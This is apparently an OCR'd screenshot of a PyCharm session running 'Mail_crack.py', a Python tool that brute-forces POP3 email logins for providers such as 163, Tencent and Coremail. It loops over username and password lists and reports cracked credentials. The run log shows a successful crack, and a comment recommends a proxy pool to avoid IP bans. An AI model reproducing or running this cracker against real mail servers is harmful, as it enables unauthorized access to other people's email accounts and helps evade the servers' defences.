 Py [D:\Py] - ...\T00ls\Mail_crack.py [Py] - PyCharm
File Edit View Navigate Code Refactor Run Tools VCS Window Help
Py T00ls Mail_crack.py Mail_crack
1: Project
Mail_crack.py
21 try:
22 if email_type in ["163","236"]:
23 server = poplib.POP3(email_type, 110,timeout=2)
24 cl = 1
25 else:
26 server = poplib.POP3_SSL(email_type, 995,timeout=2)
27 except:
28 print('[-] POP Connection Fail')
29 exit()
30
31 # 验证密码
32 for i in email:
33 for j in pwd:
34 try:
35 server.user(i)
36 server.pass_(j)
37 print('[+] Crack Success')
38 print('\t Username: '+i)
39 print('\t Password: '+j)
40 tk = 1
41 except:
42 pass
43 if cl == 1:
MailCrack() › except
Run: Mail_crack
C:\Users\Sariel\AppData\Local\Programs\Python\Python36\python.exe D:/Py/T00ls/Mail_crack.py
Ps: 请勿进行过多的爆破会封IP，如有需要，请自行添加代理池
POP3邮箱类型：163，tencent，coremail，236，exclange
POP_Email_type: 163
Email_filename: username.txt
Pwd_filename: pwd.txt
[+] Crack Success
Username: at @163.com
Password:
Process finished with exit code 0
7: Structure
2: Favorites
4: Run 6: TODO Terminal Python Console
15:1 CRLF UTF-8 4 spaces Python